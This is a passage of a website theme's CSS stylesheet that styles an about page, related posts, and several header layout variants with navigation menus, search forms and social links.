    width: 36px;
    display: block;
    text-align: center;
    background: #ebebeb;
    border-radius: 2px;
    transition: all ease 0.3s;
    -webit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
}

.inner-page.about-page .top-content .social-networks li a:hover {
    background: #f3880a;
}

.inner-page.about-page .top-content .social-networks li a:hover svg {
    color: #fff;
}

.inner-page.about-page .company-features {
    background: #f9f9f9;
    padding: 60px 0;
}

.inner-page.about-page .company-features .col {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.inner-page.about-page .company-features .feature-lists {
    margin: 0 -15px;
    padding: 0;
}

.inner-page.about-page .company-features .feature-lists li {
    float: left;
    width: 50%;
    padding: 0 15px;
    margin-bottom: 30px;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
}

.inner-page.about-page .company-features .feature-lists li svg {
    margin-right: 10px;
    color: #f68800;
}

.inner-page.about-page .company-features .feature-lists li strong {
    text-transform: uppercase;
    font-weight: 600;
    color: #121212;
}

.inner-page.about-page .history-section {
    padding: 60px 0;
}

.inner-page.about-page .history-section .header {
    text-align: center;
    width: 80%;
    margin: 0 auto 40px;
}

.inner-page.about-page .history-section .header .title {
    display: inline-block;
}

.inner-page.about-page .history-section .header .title:after {
    left: 28%;
}

.inner-page.about-page .history-section .col {
    width: 50%;
    padding: 0 15px;
    float: left;
}

.inner-page.about-page .history-section .text ul {
    margin: 0;
    padding: 0 0 0 17px;
    color: #121212;
    font-weight: 600;
    list-style: square;
}

.inner-page.about-page .history-section .text ul li {
    padding: 0;
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 22px;
}

.inner-page.about-page .sc-holder {
    background: #2EB0ED;
    padding: 70px 0;
    text-align: center;
}

.inner-page.about-page .sc-holder .col {
    float: left;
    padding: 0 15px;
    width: 25%;
    color: #fff;
}

.inner-page.about-page .sc-holder span {
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 15px;
    margin: 12px 0;
}

.inner-page.about-page .sc-holder strong {
    display: block;
    font-weight: 700;
    font-size: 40px;
    line-height: 44px;
}

.inner-page.about-page .sc-holder .text {
    position: relative;
    padding: 40px 15px;
    border: 1px solid #fff;
    margin: 0 0 30px;
}

.inner-page.about-page .sc-holder .col:last-child .text:after {
    display: none;
}

.inner-page.about-page .cta-section {
    padding: 120px 0;
    text-align: center;
    background-size: cover;
    position: relative;
    color: #fff;
    background-attachment: fixed;
}

.inner-page.about-page .cta-section:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.35);
    content: '';
    z-index: 1;
}

.inner-page.about-page .cta-section .container {
    position: relative;
    z-index: 2;
}

.inner-page.about-page .cta-section .header {
    width: 80%;
    margin: 0 auto;
}

.inner-page.about-page .cta-section .header .title {
    color: #fff;
    font-size: 35px;
    line-height: 45px;
    position: relative;
    text-transform: uppercase;
}

.inner-page.about-page .cta-section .header .title:after {
    display: none;
}

.inner-page.about-page .cta-section .btn {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 24px;
    font-weight: 700;
    height: 72px;
    line-height: 72px;
    padding: 0 66px;
    text-transform: uppercase;
    margin: 0 5px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
}

.inner-page.about-page .cta-section .btn:hover {
    background: none;
    text-decoration: none;
    color: #f68800;
}

.inner-page.about-page .more-info {
    padding: 60px 0;
}

.inner-page.about-page .more-info .title {
    margin-bottom: 30px;
}

.inner-page.about-page .more-info .col {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.inner-page.about-page .more-info .link {
    background: #f3880a;
    border: 1px solid #f3880a;
    color: #fff;
    display: inline-block;
    font-size: 24px;
    font-weight: 700;
    height: 72px;
    line-height: 72px;
    padding: 0 66px;
    text-transform: uppercase;
    margin: 0 5px;
    transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
}

.inner-page.about-page .more-info .link:hover {
    background: none;
    text-decoration: none;
    color: #f68800;
}

.inner-page.about-page .more-info .col .text ul {
    color: #121212;
    font-weight: 600;
    list-style: square;
    margin: 0;
    padding: 0 0 0 17px;
    font-size: 18px;
    line-height: 22px;
}

.inner-page.about-page .more-info .col .text ul li {
    margin-bottom: 20px;
}

/*============================================
 Related Posts style
 ============================================*/
.similar-posts h3 {
    color: #121212;
    font-family: PT Sans;
    font-size: 30px;
    font-style: normal;
    font-weight: 400;
    line-height: 36px;
}

.similar-posts .post {
    float: left;
    width: 33.3333%;
    padding: 0 15px;
}

.similar-posts .post .post-thumbnail {
    display: block;
    margin: 0 0 10px !important;
}

.similar-posts .post .post-thumbnail img {
    vertical-align: top;
}

.similar-posts .post .text-holder .entry-title {
    color: #121212;
    font-family: PT Sans;
    font-size: 21px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
}

/*--------------------------------------------------
 Header style
 --------------------------------------------------*/
.site-header.header-one .tel-link {
    margin-left: 45px;
}

.site-header.header-one .tel-link svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

/*header-2 style*/
.site-header.header-2 {
    padding: 0;
}

.site-header.header-2 .top-bar {
    background: rgba(0, 0, 0, 0.7);
    padding: 15px 0;
}

.site-header.header-2 .top-bar .social-networks {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 20px;
    line-height: 24px;
    float: left;
}

.site-header.header-2 .top-bar .social-networks li {
    float: left;
    margin-right: 20px;
}

.site-header.header-2 .top-bar .social-networks li a {
    color: #d2d2d2;
}

.site-header.header-2 .top-bar .social-networks li a:hover,
.site-header.header-2 .top-bar .social-networks li a:focus {
    color: #fff;
    text-decoration: none;
}

.site-header.header-2 .secondary-menu {
    float: right;
}

.site-header.header-2 .secondary-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    line-height: 18px;
    text-transform: uppercase;
}

.site-header.header-2 .secondary-menu ul:after {
    content: "";
    display: block;
    clear: both;
}

.site-header.header-2 .secondary-menu ul li {
    float: left;
    padding-left: 16px;
    margin-left: 16px;
    border-left: 1px solid #dbdbdb;
    position: relative;
}

.site-header.header-2 .secondary-menu ul li:first-child {
    border-left: 0;
}

.site-header.header-2 .secondary-menu ul li a {
    color: #dbdbdb;
    padding-bottom: 20px;
}

.site-header.header-2 .secondary-menu ul li a:hover,
.site-header.header-2 .secondary-menu ul li a:focus {
    text-decoration: none;
    color: #fff;
}

.site-header.header-2 .secondary-menu ul .current_page_item>a,
.site-header.header-2 .secondary-menu ul .current-menu-item>a,
.site-header.header-2 .secondary-menu ul .current_page_ancestor>a,
.site-header.header-2 .secondary-menu ul .current-menu-ancestor>a {
    color: #fff;
}

.site-header.header-2 .secondary-menu ul ul {
    position: absolute;
    top: 100%;
    right: -20px;
    width: 200px;
    background: rgba(0, 0, 0, 0.7);
    text-align: right;
    margin-top: 21px;
    display: none;
}

.site-header.header-2 .secondary-menu ul ul ul {
    right: 100%;
    top: 0;
    margin-top: 0;
}

.site-header.header-2 .secondary-menu ul li:hover>ul {
    display: block;
}

.site-header.header-2 .secondary-menu ul ul li {
    float: none;
    display: block;
    margin: 0;
    border: 0;
    padding: 0;
}

.site-header.header-2 .secondary-menu ul ul li a {
    display: block;
    padding: 8px 15px;
}

.site-header.header-2 .secondary-menu ul ul li a:hover,
.site-header.header-2 .secondary-menu ul ul li a:focus,
.site-header.header-2 .secondary-menu ul ul .current_page_item>a,
.site-header.header-2 .secondary-menu ul ul .current-menu-item>a,
.site-header.header-2 .secondary-menu ul ul .current_page_ancestor>a,
.site-header.header-2 .secondary-menu ul ul .current-menu-ancestor>a {
    background: rgba(0, 0, 0, 0.6);
}

.site-header.header-2 .header-t {
    padding: 25px 0;
}

.site-header.header-2 .header-t .site-branding {
    margin: 0;
}

.site-header.header-2 .header-t .right {
    float: right;
    width: 60%;
}

.site-header.header-2 .header-t .right .phone-number {
    float: right;
    margin-left: 10%;
    color: #d7d7d7;
}

.site-header.header-2 .header-t .right .phone-number a {
    font-weight: 700;
    font-size: 24px;
    margin-left: 10px;
    display: inline-block;
}

.site-header.header-2 .header-t .right .phone-number svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-2 .header-t .right .phone-number a:hover,
.site-header.header-2 .header-t .right .phone-number a:focus {
    text-decoration: none;
    color: #fff;
}

.site-header.header-2 .header-t .right .search-form {
    float: right;
    width: 273px;
    border-bottom: 1px solid #6b6f75;
    padding: 0 10px 5px;
}

.site-header.header-2 .header-t .right .search-form label {
    float: right;
    width: 90%;
}

.site-header.header-2 .header-t .right .search-form input[type="search"] {
    background: none;
    padding: 0 0 0 5px;
    color: #fff;
    font-size: 13px;
    line-height: 20px;
    font-weight: 700;
    font-style: italic;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-left: 1px solid #d8d8d8;
}

.site-header.header-2 .header-t .right .search-form input[type="submit"] {
    float: left;
    background: url(images/bg-search.png) no-repeat;
    width: 15px;
    height: 16px;
    font-size: 0;
    line-height: 0;
    margin: 10px 0 0;
}

.site-header.header-2 .nav-holder {
    background: #fff;
}

.site-header.header-2 .main-navigation {
    float: none;
    display: block;
    margin: 0;
}

.site-header.header-2 .main-navigation ul {
    font-size: 19px;
    font-weight: 700;
}

.site-header.header-2 .main-navigation ul li a {
    color: #6b6b6b;
    padding: 15px 0;
}

.site-header.header-2 .main-navigation ul li a:hover,
.site-header.header-2 .main-navigation ul li a:focus,
.site-header.header-2 .main-navigation ul li:hover>a,
.site-header.header-2 .main-navigation ul li:focus>a {
    color: #f3880a;
}

.site-header.header-2 .main-navigation ul ul li a {
    padding: 10px 15px;
    color: #fff;
}

/*header-3 style*/
.site-header.header-3 {
    position: relative;
    padding-top: 0;
    background: #fff;
}

.site-header.header-3 .top-bar {
    background: #1d2124;
    padding: 13px 0;
}

.site-header.header-3 .top-bar .contact-info {
    float: left;
    color: #d1d1d1;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
}

.site-header.header-3 .top-bar .contact-info span {
    margin-right: 36px;
}

.site-header.header-3 .top-bar .contact-info span a {
    text-transform: none;
    color: #d1d1d1;
}

.site-header.header-3 .top-bar .contact-info span a:hover {
    color: #f3b266;
    text-decoration: none;
}

.site-header.header-3 .top-bar .contact-info span b {
    color: #f3b266;
    font-size: 16px;
    line-height: 20px;
    text-decoration: underline;
    margin-left: 4px;
}

.site-header.header-3 .top-bar .contact-info span:first-child svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-3 .top-bar .contact-info svg {
    color: #f3b266;
    margin-right: 7px;
}

.site-header.header-3 .top-bar .social-networks {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    float: right;
}

.site-header.header-3 .top-bar .social-networks li {
    float: left;
    margin-left: 20px;
}

.site-header.header-3 .top-bar .social-networks li a {
    color: #d2d2d2;
}

.site-header.header-3 .top-bar .social-networks li a:hover,
.site-header.header-3 .top-bar .social-networks li a:focus {
    color: #fff;
    text-decoration: none;
}

.site-header.header-3 .header-t {
    padding: 30px 0 1px;
}

.site-header.header-3 .header-t .right {
    float: right;
}

/*form-holder*/
.site-header.header-3 .header-t .form-holder {
    float: right;
    position: relative;
    margin: 7px 0 0;
}

.site-header.header-3 .header-t .form-holder svg {
    color: #2b2b2b;
    margin-left: 15px;
    cursor: pointer;
}

.site-header.header-3 .header-t .form-holder form {
    display: none;
    position: absolute;
    width: 300px;
    right: 0;
    top: 62px;
    height: 46px;
    background: #fff;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0 0 2px 0 #ccc;
    z-index: 1;

}

.site-header.header-3 .header-t .form-holder form:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-3 .header-t .form-holder form input[type="search"] {
    width: 75%;
    float: left;
    height: 100%;
    padding: 0 10px;
    background: none;
    border-radius: 0;
    border: 0;
    font-size: 14px;
    line-height: 17px;
}

.site-header.header-3 .header-t .form-holder form input[type="submit"] {
    width: 15%;
    float: left;
    height: 100%;
    /*width: 100%;*/
    background: url(images/sear.png) no-repeat 20px 13px;
    text-indent: -9999px;
    box-shadow: none;
    border: 0;
    border-left: 1px solid #ccc;
    border-radius: 0;
}


.site-header.header-3 .site-branding .site-title a {
    color: #434343;
}

.site-header.header-3 .site-branding .site-description {
    color: #666;
}

.site-header.header-3 .main-navigation {
    font-weight: 700;
    text-transform: uppercase;
    float: right;
}

.site-header.header-3 .main-navigation:after {
    content: '';
    display: block;
    clear: both;
}

.site-header.header-3 .main-navigation a {
    color: #1f1f1f;
    padding: 0 5px 30px;
    border-bottom: 3px solid #fff;
}

.site-header.header-3 .main-navigation a:focus,
.site-header.header-3 .main-navigation a:hover {
    color: #f3880a;
    border-bottom: 3px solid #f3880a;

}

.site-header.header-3 .main-navigation ul ul {
    background: #fff;
}

.site-header.header-3 .main-navigation ul ul a {
    padding: 5px 20px;
    text-transform: none;
    border-bottom: 0;
}

.site-header.header-3 .main-navigation ul li:hover>a {
    color: #f3880a;
    border-bottom: 3px solid #f3880a;
}

.site-header.header-3 .main-navigation ul ul a:focus,
.site-header.header-3 .main-navigation ul ul a:hover {
    border-bottom: 0;
}

.site-header.header-3 .main-navigation ul ul li:hover>a {
    color: #f3880a;
    border-bottom: 0;
}


/*header-4 style*/
.site-header.header-4 {
    position: relative;
    padding-top: 0;
    background: #fff;
}

.site-header.header-4 .top-bar {
    background: #f5f5f5;
    padding: 13px 0;
}

.site-header.header-4 .top-bar .contact-info {
    float: left;
    color: #777777;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
}

.site-header.header-4 .top-bar .contact-info span {
    margin-right: 36px;
}

.site-header.header-4 .top-bar .contact-info span a {
    text-transform: none;
    color: #777777;
}

.site-header.header-4 .top-bar .contact-info span a:hover {
    color: #f3b266;
    text-decoration: none;
}

.site-header.header-4 .top-bar .contact-info span b {
    color: #646464;
    font-size: 16px;
    line-height: 20px;
    text-decoration: underline;
    margin-left: 4px;
}

.site-header.header-4 .top-bar .contact-info span:first-child svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-4 .top-bar .contact-info svg {
    color: #f3b266;
    margin-right: 7px;
}

.site-header.header-4 .top-bar .social-networks {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    float: right;

}

.site-header.header-4 .top-bar .social-networks li {
    float: left;
    margin-left: 20px;
}

.site-header.header-4 .top-bar .social-networks li a {
    color: #363636;
}

.site-header.header-4 .top-bar .social-networks li a:hover,
.site-header.header-4 .top-bar .social-networks li a:focus {
    color: #f3b266;
    text-decoration: none;
}



.site-header.header-4 .site-branding .site-title a {
    color: #434343;
}

.site-header.header-4 .site-branding .site-description {
    color: #666;
}

.site-header.header-4 .header-t {
    padding: 20px 0;
}

.site-header.header-4 .nav-holder {
    background: #1d1d1d;
}

.site-header.header-4 .nav-holder .main-navigation {
    float: left;
}

.site-header.header-4 .nav-holder .main-navigation a {
    padding: 10px 0 20px;
}

.site-header.header-4 .nav-holder .main-navigation ul ul a {
    padding: 8px 22px;
}

/*form-holder*/
.site-header.header-4 .form-holder {
    float: right;
    position: relative;
    margin: 16px 0 0;
}

.site-header.header-4 .form-holder svg {
    color: #fff;
    margin-left: 15px;
    cursor: pointer;
}

.site-header.header-4 .form-holder form {
    display: none;
    position: absolute;
    width: 300px;
    right: 0;
    top: 50px;
    height: 46px;
    background: #1d1d1d;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0 0 2px 0 #ccc;
}

.site-header.header-4 .form-holder form:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-4 .form-holder form input[type="search"] {
    width: 75%;
    float: left;
    height: 100%;
    padding: 0 10px;
    background: none;
    border-radius: 0;
    border: 0;
    color: #fff;
    font-size: 14px;
    line-height: 17px;
}

.site-header.header-4 .form-holder form input[type="submit"] {
    width: 15%;
    float: left;
    height: 100%;
    /*width: 100%;*/
    background: url(images/search.png) no-repeat 20px 13px;
    text-indent: -9999px;
    box-shadow: none;
    border: 0;
    border-left: 1px solid #ccc;
    border-radius: 0;
}

.site-header.header-4 .request-link {
    display: inline-block;
    background: #f3880a;
    color: #fff;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-transform: uppercase;
    transition: all ease 0.3s;
    padding: 15px 30px;
    float: right;
    border: 1px solid #f3880a;
}

.site-header.header-4 .request-link:hover {
    background: none;
    color: #f3880a;
    text-decoration: none;
}

.site-header.header-4 .right-panel:after,
.site-header.header-4 .right-panel .col:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-4 .right-panel {
    /*max-width: 530px;*/
    padding: 0 30px;
    float: right;
}

.site-header.header-4 .right-panel .col {
    /*width: 33.33%;*/
    padding: 0 15px;
    display: inline-block;
}

.site-header.header-4 .right-panel .col svg {
    display: table-cell;
    margin-right: 14px;
    color: #434343;
    font-size: 20px;
    line-height: 24px;
    vertical-align: middle;
}

.site-header.header-4 .right-panel .col .text strong {
    text-transform: none;
    display: block;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 4px;
    color: #373737;
    font-weight: 700;
}

.site-header.header-4 .right-panel .col .text {
    vertical-align: middle;
    color: #727272;
    font-size: 14px;
    line-height: 17px;
    display: table-cell;
    padding-left: 16px;
    text-transform: uppercase;
    /*min-width: 130px;*/
}

.site-header.header-4 .right-panel .col .text span {
    display: block;
}

.site-header.header-4 .main-navigation a {
    border-bottom: 3px solid #1d1d1d;
}

.site-header.header-4 .main-navigation a:hover {
    color: #f3880a;
    border-bottom: 3px solid #f3880a;
}

.site-header.header-4 .main-navigation ul li:hover>a {
    border-bottom: 3px solid #f3880a;
    color: #f3880a;
}

.site-header.header-4 .main-navigation ul ul li a {
    border-bottom: 0;
}

.site-header.header-4 .main-navigation ul ul li:hover>a {
    border-bottom: 0;
}

/*header-5 style*/
.site-header.header-5 {
    position: relative;
    padding-top: 0;
    background: #fff;
}

.site-header.header-5 .top-bar {
    background: #1d1d1d;
    padding: 13px 0;
}

.site-header.header-5 .top-bar .contact-info {
    float: left;
    color: #d4d4d4;
    font-size: 16px;
    line-height: 19px;
}

.site-header.header-5 .top-bar .contact-info span {
    margin-right: 36px;
}

.site-header.header-5 .top-bar .contact-info svg {
    color: #d4d4d4;
    margin-right: 7px;
}

.site-header.header-5 .top-bar .social-networks {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    float: right;

}

.site-header.header-5 .top-bar .social-networks li {
    float: left;
    margin-left: 20px;
}

.site-header.header-5 .top-bar .social-networks li a {
    color: #eeeeee;
}

.site-header.header-5 .top-bar .social-networks li a:hover,
.site-header.header-5 .top-bar .social-networks li a:focus {
    color: #f3b266;
    text-decoration: none;
}

.site-header.header-5 .site-branding .site-title {
    font-size: 33px;
    line-height: 36px;
}

.site-header.header-5 .site-branding .site-title a {
    color: #434343;
}

.site-header.header-5 .site-branding .site-description {
    color: #666;
}

.site-header.header-5 .header-t {
    padding: 25px 0 60px;
}

.site-header.header-5 .bottom {
    position: relative;
}

.site-header.header-5 .header-t .top:after,
.site-header.header-5 .bottom:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-5 .request-link {
    display: inline-block;
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-transform: uppercase;
    transition: all ease 0.3s;
    padding: 15px 30px;
    float: right;
    color: #f3880a;
    border: 2px solid #f3880a;
}

.site-header.header-5 .request-link:hover {
    color: #fff;
    text-decoration: none;
    background: #f3880a;
}

.site-header.header-5 .right-panel:after,
.site-header.header-5 .right-panel .col:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-5 .right-panel {
    /*max-width: 530px;*/
    padding: 0 30px;
    float: right;
    color: #434343;
}

.site-header.header-5 .right-panel .col {
    display: inline-block;
    padding: 0 15px;
    border-left: 1px solid #f3f3f3;
}

.site-header.header-5 .right-panel .col:first-child {
    border-left: 0;
}

.site-header.header-5 .right-panel strong {
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    color: #434343;
}

.site-header.header-5 .right-panel .col:first-child strong svg {
    margin-right: 5px;
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-5 .right-panel span {
    font-size: 14px;
    line-height: 17px;
    display: block;
}

.site-header.header-5 .right-panel span a {
    color: #434343;
}

.site-header.header-5 .main-navigation {
    float: none;
    position: absolute;
    width: 100%;
    margin: 0;
    top: 26px;
    background: #f39527;
}

.site-header.header-5 .main-navigation a {
    padding: 22px 25px;
    color: #1d1d1d;
    font-weight: 700;
    border-left: 1px solid #e78e26;
}

.site-header.header-5 .main-navigation ul ul a {
    border-left: 0;
}

.site-header.header-5 .main-navigation ul li:first-child a {
    border-left: 0;
}

.site-header.header-5 .main-navigation ul ul {
    left: 0;
    background: #F39527;
    display: none;
}

.site-header.header-5 .main-navigation ul li:hover>ul {
    display: block;
}

.site-header.header-5 .main-navigation ul ul ul {
    left: 100%;
}

.site-header.header-5 .main-navigation ul ul li a {
    padding: 6px 20px;
    color: #1d1d1d;
}

.site-header.header-5 .main-navigation a:hover {
    color: #fff;
    background: #f3880a;
}

.site-header.header-5 .main-navigation ul li:hover>a {
    color: #fff;
    background: #f3880a;
}

.site-header.header-5 .main-navigation ul li {
    margin-left: 0;
}

.site-header.header-5 .main-navigation ul ul li a {
    border-bottom: 0;
}

.site-header.header-5 .main-navigation ul ul li:hover>a {
    border-bottom: 0;
}

.site-header.header-5 .main-navigation .current_page_item>a,
.site-header.header-5 .main-navigation .current-menu-item>a,
.site-header.header-5 .main-navigation .current_page_ancestor>a,
.site-header.header-5 .main-navigation .current-menu-ancestor>a {
    color: #fff;
}

.inner .site-header.header-5 {
    margin-bottom: 60px;
}

/*header-6 style*/
.site-header.header-6 {
    position: relative;
    background: #fff;
    padding: 0;
}

.site-header.header-6 .header-t {
    padding: 20px 0;
}

.site-header.header-6 .contact-info {
    float: left;
    color: #777777;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    margin-top: 15px;
}

.site-header.header-6 .contact-info svg {
    margin-right: 8px;
}

.site-header.header-6 .contact-info span {
    margin-right: 36px;
}

.site-header.header-6 .contact-info span:first-child svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-6 .contact-info span a {
    text-transform: none;
    color: #777777;
}

.site-header.header-6 .contact-info span a:hover {
    color: #f3b266;
    text-decoration: none;
}

.site-header.header-6 .social-networks {
    margin: 15px 0 0;
    padding: 0;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    float: right;
}

.site-header.header-6 .social-networks li {
    float: left;
    margin-left: 20px;
}

.site-header.header-6 .social-networks li a {
    color: #2f2f2f;
}

.site-header.header-6 .social-networks li a:hover,
.site-header.header-6 .social-networks li a:focus {
    color: #f3921f;
    text-decoration: none;
}

.site-header.header-6 .site-branding {
    margin-top: 0;
}

.site-header.header-6 .site-branding .site-title {
    font-size: 36px;
    line-height: 40px;
}

.site-header.header-6 .site-branding .site-title a {
    color: #181818;

}

.site-header.header-6 .site-branding .site-description {
    color: #434343;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 0;
}

.site-header.header-6 .contact-info {
    float: right;
}

.site-header.header-6 .nav-holder {
    background: #1d1d1d;
    padding: 0;
}

.site-header.header-6 .main-navigation {
    float: left;
    margin: 0;
}

.site-header.header-6 .request-link {
    float: right;
    background: #f3921f;
    text-transform: uppercase;
    display: inline-block;
    padding: 15px 26px;
    color: #1d1d1d;
    font-weight: 700;
    border: 1px solid #f3921f;
    font-size: 16px;
    line-height: 20px;
    margin: 8px 0;
    transition: all ease 0.3s;
}

.site-header.header-6 .request-link:hover {
    background: none;
    text-decoration: none;
    color: #fff;
}

.site-header.header-6 .main-navigation a {
    padding: 24px 20px;
    color: #d4d4d4;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;

}

.site-header.header-6 .main-navigation ul li {
    margin-left: 0;
    border-left: 1px solid #292929;
}

.site-header.header-6 .main-navigation ul li:first-child {
    border-left: 0;
}

.site-header.header-6 .main-navigation a:hover {
    background: #f5f5f5;
    color: #1d1d1d;
}

.site-header.header-6 .main-navigation ul li:hover>a {
    background: #f5f5f5;
    color: #1d1d1d;
}

.site-header.header-6 .main-navigation ul ul {
    left: 0;
    display: none;
}

.site-header.header-6 .main-navigation ul li:hover>ul {
    display: block;
}

.site-header.header-6 .main-navigation ul ul ul {
    left: 100%;
}

.site-header.header-6 .main-navigation ul ul li a {
    padding: 13px 20px;
}

.site-header.header-6 .main-navigation .current_page_item>a,
.site-header.header-6 .main-navigation .current-menu-item>a,
.site-header.header-6 .main-navigation .current_page_ancestor>a,
.site-header.header-6 .main-navigation .current-menu-ancestor>a {
    background: #f5f5f5;
    color: #1d1d1d;
}

/*header-7 style*/
.site-header.header-7 {
    background: none;
    width: 100%;
    padding: 0;
}

.no-banner .site-header.header-7 {
    background: #272727;
}

.site-header.header-7 .right-panel {}

.site-header.header-7 .right-panel {
    float: right;
    padding: 0;
}

.site-header.header-7 .right-panel .top {
    border-bottom: 1px solid #424a58;
    padding: 20px 0;
}

.site-header.header-7 .right-panel .top:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-7 .form-holder {
    float: right;
    border-left: 1px solid #d8d8d8;
    font-size: 16px;
    line-height: 16px;
    padding-left: 16px;
    margin-left: 16px;
    margin-top: 20px;
}

.site-header.header-7 .social-networks {
    float: right;
    margin-top: 0;
}

.site-header.header-7 .form-holder form {
    display: none;
}

.site-header.header-7 .social-networks {
    padding: 0;
    list-style: none;
    font-size: 18px;
    line-height: 22px;
    float: right;
    margin: 15px 0 0;
}

.site-header.header-7 .social-networks li {
    float: left;
    margin-left: 20px;
}

.site-header.header-7 .social-networks li a {
    color: #efefef;
}

.site-header.header-7 .social-networks li a:hover,
.site-header.header-7 .social-networks li a:focus {
    color: #f3921f;
    text-decoration: none;
}

.site-header.header-7 .contact-info {
    float: left;
    color: #d1d1d1;
    font-size: 14px;
    line-height: 17px;
    text-transform: uppercase;
    margin-top: 15px;
}

.site-header.header-7 .contact-info svg {
    margin-right: 8px;
}

.site-header.header-7 .contact-info span {
    margin-right: 36px;
}

.site-header.header-7 .contact-info span:first-child svg {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg);
}

.site-header.header-7 .contact-info span a {
    text-transform: none;
    color: #d1d1d1;
}

.site-header.header-7 .contact-info span a:hover {
    color: #f3b266;
    text-decoration: none;
}

.site-header.header-7 .main-navigation {
    margin: 0;
}

.site-header.header-7 .main-navigation a {
    text-transform: uppercase;
    font-weight: 700;
    font-size: 16px;
    line-height: 20px;
    /*color: #ededed;*/
    padding: 20px 0;
}

.site-header.header-7 .main-navigation a:hover {
    color: #f3880a;
}

.site-header.header-7 .main-navigation ul li {
    margin-left: 0;
}

.site-header.header-7 .main-navigation ul li:hover>a {
    color: #f3880a;
}

.site-header.header-7 .main-navigation ul li a {
    padding: 14px 18px;
}

.site-header.header-7 .site-branding {
    margin: 40px 0 0;
}

.site-header.header-7 .site-branding .site-title {
    font-size: 30px;
    line-height: 36px;
}

.site-header.header-7 .form-holder {
    position: relative;
}

.site-header.header-7 .form-holder svg {
    cursor: pointer;
}

.site-header.header-7 .form-holder form {
    display: none;
    position: absolute;
    width: 300px;
    z-index: 9999;
    right: 0;
    top: 40px;
    height: 46px;
    background: #1d1d1d;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    box-shadow: 0 0 2px 0 #ccc;
}

.site-header.header-7 .form-holder form:after {
    display: block;
    content: '';
    clear: both;
}

.site-header.header-7 .form-holder form input[type="search"] {
    width: 75%;
    float: left;
    height: 100%;
    padding: 0 10px;
    background: none;
    border-radius: 0;
    border: 0;
    color: #fff;
    font-size: 14px;
    line-height: 17px;
}

.site-header.header-7 .form-holder form input[type="submit"] {
    width: 15%;
    float: left;
    height: 100%;
    /*width: 100%;*/
    background: url(images/search.png) no-repeat 20px 13px;
    text-indent: -9999px;
    box-shadow: none;
    border: 0;
    border-left: 1px solid #ccc;
    border-radius: 0;
}

.site-header.building-header{
    position: unset;
    background: #fff;
    padding: 0;
}

.site-header.building-header .top-bar{
    background: #1c1c1c;
    padding: 11px 0 10px;
}

.site-header.building-header .top-bar .container:after{
    display: none;
}

.site-header.building-header .top-bar .container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.site-header.building-header .top-bar .phone-holder{
    font-size: 14px;
    line-height: 19px;
    color: #fff;
}

.site-header.building-header .top-bar .phone-holder a{
    color: #fff;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.site-header.building-header .top-bar .phone-holder a:hover,
.site-header.building-header .top-bar .phone-holder a:focus{
    text-decoration: none;
    outline: none;
    color: #f3880a;
}

.site-header.building-header .top-bar .social-networks{
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 14px;
    line-height: 1em;
    display: flex;
    flex-wrap: wrap;
}

.site-header.building-header .top-bar .social-networks li{
    margin-left: 30px;
}

